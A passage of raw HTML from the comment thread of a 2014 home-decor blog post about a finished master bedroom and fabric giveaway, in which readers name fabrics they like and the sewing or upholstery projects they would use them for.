				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958488#respond" data-commentid="3958488" data-postid="42500" data-belowelement="div-comment-3958488" data-respondelement="respond" data-replyto="Reply to Lisa Gatz" aria-label="Reply to Lisa Gatz">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958492" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958492" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4b8b856e3c93ac7035f4706322d230603760e1ea98aa4c9691d4e8b6f6b57d98?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b8b856e3c93ac7035f4706322d230603760e1ea98aa4c9691d4e8b6f6b57d98?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Emily C</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958492"><time datetime="2014-11-29T11:02:13-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Richloom Outdoor Wildwood Garden Fabric, looks awesome for some pillows and chair covers.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958492#respond" data-commentid="3958492" data-postid="42500" data-belowelement="div-comment-3958492" data-respondelement="respond" data-replyto="Reply to Emily C" aria-label="Reply to Emily C">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958503" class="comment even thread-even depth-1">
			<article id="div-comment-3958503" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9448f1df3bea760286d6fba1fc1bacd5e9c149a39c2ea1f5b309d753a3da5822?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9448f1df3bea760286d6fba1fc1bacd5e9c149a39c2ea1f5b309d753a3da5822?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Roycie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958503"><time datetime="2014-11-29T11:06:27-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! Beautiful Amy Butler fabric Fresh Poppies Fuchia. Would love to make an apron out of this fabric!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958503#respond" data-commentid="3958503" data-postid="42500" data-belowelement="div-comment-3958503" data-respondelement="respond" data-replyto="Reply to Roycie" aria-label="Reply to Roycie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958506" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958506" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5cef7e587edc1ecdb101ef204bda75c0b5a5a23d8445fb3df549ba3ff20b710c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5cef7e587edc1ecdb101ef204bda75c0b5a5a23d8445fb3df549ba3ff20b710c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mel</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958506"><time datetime="2014-11-29T11:10:28-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly ANYTHING:)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958506#respond" data-commentid="3958506" data-postid="42500" data-belowelement="div-comment-3958506" data-respondelement="respond" data-replyto="Reply to Mel" aria-label="Reply to Mel">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958512" class="comment even thread-even depth-1">
			<article id="div-comment-3958512" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a112c25aa1cb348867d96413aabb8f4e310125cef417c3117a835e5018f15f5c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a112c25aa1cb348867d96413aabb8f4e310125cef417c3117a835e5018f15f5c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Betsy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958512"><time datetime="2014-11-29T11:16:22-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love, love, love the idea of using the writing desks as nightstands. Our King bed is pretty high, and all the other nightstands I&#8217;ve looked at are dwarfed by the large bed and our big room. After seeing this post, I went browsing online&#8211;and I think the solution for our room are two Micke desks from Ikea! Thanks (again) for the inspiration! Time to give our master a makeover!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958512#respond" data-commentid="3958512" data-postid="42500" data-belowelement="div-comment-3958512" data-respondelement="respond" data-replyto="Reply to Betsy" aria-label="Reply to Betsy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958579" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958579" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a4920ab40c03d1201f529952377c11a2df34346009f9fc822d9ea2b83d3a15ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4920ab40c03d1201f529952377c11a2df34346009f9fc822d9ea2b83d3a15ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958579"><time datetime="2014-11-29T11:59:26-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Master bedroom turned out so lovely!  I like the Swavelle/Mill Creek Galatia Iron fabric for some throw pillows.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958579#respond" data-commentid="3958579" data-postid="42500" data-belowelement="div-comment-3958579" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958740" class="comment even thread-even depth-1">
			<article id="div-comment-3958740" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0e67627c3137acd72dd5dafa96f7b8aa0393bf491b9bbfb0fc121ffcf4df456f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e67627c3137acd72dd5dafa96f7b8aa0393bf491b9bbfb0fc121ffcf4df456f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Debbie O.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958740"><time datetime="2014-11-29T13:51:01-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Premier Prints Premier Ikat Canal Slub Fabric for a beanbag ottoman I need to recover.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958740#respond" data-commentid="3958740" data-postid="42500" data-belowelement="div-comment-3958740" data-respondelement="respond" data-replyto="Reply to Debbie O." aria-label="Reply to Debbie O.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958792" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958792" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d944f388e90261191af64bfa5a5c5c84e74be742ef391f3d10c368a658533f63?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d944f388e90261191af64bfa5a5c5c84e74be742ef391f3d10c368a658533f63?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://2PerfectionDecor.Blogspot.ca" class="url" rel="ugc external nofollow">Lisa@2PerfectionDecor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958792"><time datetime="2014-11-29T14:27:24-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow.. Everything looks beautiful! I love your curtains and blinds.. And your headboard is spectacular!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958792#respond" data-commentid="3958792" data-postid="42500" data-belowelement="div-comment-3958792" data-respondelement="respond" data-replyto="Reply to Lisa@2PerfectionDecor" aria-label="Reply to Lisa@2PerfectionDecor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958844" class="comment even thread-even depth-1">
			<article id="div-comment-3958844" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1323a364d2960b09b8ef1b9b98c4fac405d7976e861ffdfaccfd5bc352116ffd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1323a364d2960b09b8ef1b9b98c4fac405d7976e861ffdfaccfd5bc352116ffd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sandra</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958844"><time datetime="2014-11-29T14:58:03-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Portfolio Timuri Vineyard Fabric for either curtains or euro shams in my bedroom</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958844#respond" data-commentid="3958844" data-postid="42500" data-belowelement="div-comment-3958844" data-respondelement="respond" data-replyto="Reply to Sandra" aria-label="Reply to Sandra">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958863" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958863" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5c330484c1f1e9aa7207b2d56dcee62fd05830e61e3f51d3caa83dec1ff16db5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c330484c1f1e9aa7207b2d56dcee62fd05830e61e3f51d3caa83dec1ff16db5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Aliza Biorn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958863"><time datetime="2014-11-29T15:08:44-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There were so many beautiful prints to choose from.  I really liked the Michael Miller Zoology Orchid print.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958863#respond" data-commentid="3958863" data-postid="42500" data-belowelement="div-comment-3958863" data-respondelement="respond" data-replyto="Reply to Aliza Biorn" aria-label="Reply to Aliza Biorn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958865" class="comment even thread-even depth-1">
			<article id="div-comment-3958865" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c5cf31577bb757515ea98b08278d419d7c2b809da91bda7b5107eed961564e53?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5cf31577bb757515ea98b08278d419d7c2b809da91bda7b5107eed961564e53?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Laura</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958865"><time datetime="2014-11-29T15:09:14-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Grainsack Naturel</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958865#respond" data-commentid="3958865" data-postid="42500" data-belowelement="div-comment-3958865" data-respondelement="respond" data-replyto="Reply to Laura" aria-label="Reply to Laura">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958868" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958868" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cfc126f5b780efeb98671c094ea8e3983f7623b4823400829711f05bee5f0983?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfc126f5b780efeb98671c094ea8e3983f7623b4823400829711f05bee5f0983?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kate</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958868"><time datetime="2014-11-29T15:11:16-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve had my eye on the portfolio lanvin linen fabric for a chair that I&#8217;m reupholstering!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958868#respond" data-commentid="3958868" data-postid="42500" data-belowelement="div-comment-3958868" data-respondelement="respond" data-replyto="Reply to Kate" aria-label="Reply to Kate">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958871" class="comment even thread-even depth-1">
			<article id="div-comment-3958871" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8d7479363fa5e255174d553dcf9329ba0e12e17b9ed423f5f6cfc01bc2896ddc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d7479363fa5e255174d553dcf9329ba0e12e17b9ed423f5f6cfc01bc2896ddc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Yael</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958871"><time datetime="2014-11-29T15:13:25-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>P Kaufman SUgAr baby splash fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958871#respond" data-commentid="3958871" data-postid="42500" data-belowelement="div-comment-3958871" data-respondelement="respond" data-replyto="Reply to Yael" aria-label="Reply to Yael">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958893" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958893" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c05d933e84930503bd34e62d729de6afcf1d310746fc26afc2fb97f3e760f8a8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c05d933e84930503bd34e62d729de6afcf1d310746fc26afc2fb97f3e760f8a8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Krissie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958893"><time datetime="2014-11-29T15:30:59-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Starfish Jute Upholstery Fabric!  I am undertaking an upholstery project so this would be great to win!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958893#respond" data-commentid="3958893" data-postid="42500" data-belowelement="div-comment-3958893" data-respondelement="respond" data-replyto="Reply to Krissie" aria-label="Reply to Krissie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958931" class="comment even thread-even depth-1">
			<article id="div-comment-3958931" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b28a2139087648adf6eff564dd28c4b8cee5250b355643005c9fa396f90f8208?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b28a2139087648adf6eff564dd28c4b8cee5250b355643005c9fa396f90f8208?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">KatieS.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958931"><time datetime="2014-11-29T16:00:12-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m needing some new curtains for our living room.  Would love to use  Mill Creek Findlay Seaglass Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958931#respond" data-commentid="3958931" data-postid="42500" data-belowelement="div-comment-3958931" data-respondelement="respond" data-replyto="Reply to KatieS." aria-label="Reply to KatieS.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958958" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3958958" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0becb45f9d579276dd1fc102217148c2b389b269ec4bb5878d12e4b4246fb0b6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0becb45f9d579276dd1fc102217148c2b389b269ec4bb5878d12e4b4246fb0b6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Piroska</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958958"><time datetime="2014-11-29T16:14:00-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the 1/4&#8243; Red Gingham Fabric&#8211;I&#8217;m thinking a kitchen redo, with retro curtains and tablecloth.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958958#respond" data-commentid="3958958" data-postid="42500" data-belowelement="div-comment-3958958" data-respondelement="respond" data-replyto="Reply to Piroska" aria-label="Reply to Piroska">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3958977" class="comment even thread-even depth-1">
			<article id="div-comment-3958977" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ce2c2d8a29d00ce2bfc19aeb8cf0d5f97a07675b00176cfa97fc863e11ad1b84?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce2c2d8a29d00ce2bfc19aeb8cf0d5f97a07675b00176cfa97fc863e11ad1b84?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Elizabeth</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3958977"><time datetime="2014-11-29T16:33:23-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the orange fish with the blue flowers in Waverly Lotus Lake!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3958977#respond" data-commentid="3958977" data-postid="42500" data-belowelement="div-comment-3958977" data-respondelement="respond" data-replyto="Reply to Elizabeth" aria-label="Reply to Elizabeth">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959120" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3959120" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/19864b0587371158a65452f9165f18369dc10f2d6de78b019dea17b8651594ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19864b0587371158a65452f9165f18369dc10f2d6de78b019dea17b8651594ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Liz Horton</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959120"><time datetime="2014-11-29T18:23:01-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the selection of oilcloth!  Hoping to make a tablecloth and the gray lace oilcloth caught my eye!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959120#respond" data-commentid="3959120" data-postid="42500" data-belowelement="div-comment-3959120" data-respondelement="respond" data-replyto="Reply to Liz Horton" aria-label="Reply to Liz Horton">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959184" class="comment even thread-even depth-1">
			<article id="div-comment-3959184" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7a29a4caff7dd7a51bb3f128a3fa976c2c0a88fee1ebdd7b715763992f6d7d4f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a29a4caff7dd7a51bb3f128a3fa976c2c0a88fee1ebdd7b715763992f6d7d4f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">auschick</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959184"><time datetime="2014-11-29T19:06:33-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My toddler would adore something made from Springs Creative Disney Mickey Vintage Comic Strip Character Toss Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959184#respond" data-commentid="3959184" data-postid="42500" data-belowelement="div-comment-3959184" data-respondelement="respond" data-replyto="Reply to auschick" aria-label="Reply to auschick">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959223" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3959223" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/84902a9cf6f993e4cf3b0f40ea202eb3922d15269404022cc390131412a037c2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84902a9cf6f993e4cf3b0f40ea202eb3922d15269404022cc390131412a037c2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">angela w</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959223"><time datetime="2014-11-29T19:36:00-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would love to use this fabric for pillow covers &#8211; Richloom Outdoor Fresca Fiesta Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959223#respond" data-commentid="3959223" data-postid="42500" data-belowelement="div-comment-3959223" data-respondelement="respond" data-replyto="Reply to angela w" aria-label="Reply to angela w">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959232" class="comment even thread-even depth-1">
			<article id="div-comment-3959232" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7979eddfc43824737da0754e3de65f004bd0a291823df325711b7ab06a020afc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7979eddfc43824737da0754e3de65f004bd0a291823df325711b7ab06a020afc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Melinda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3959232"><time datetime="2014-11-29T19:45:53-08:00">November 29, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Suburban Home Pavo Aquadisiac Fabric curtains would look great in our family room.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3959232#respond" data-commentid="3959232" data-postid="42500" data-belowelement="div-comment-3959232" data-respondelement="respond" data-replyto="Reply to Melinda" aria-label="Reply to Melinda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3959285" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3959285" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
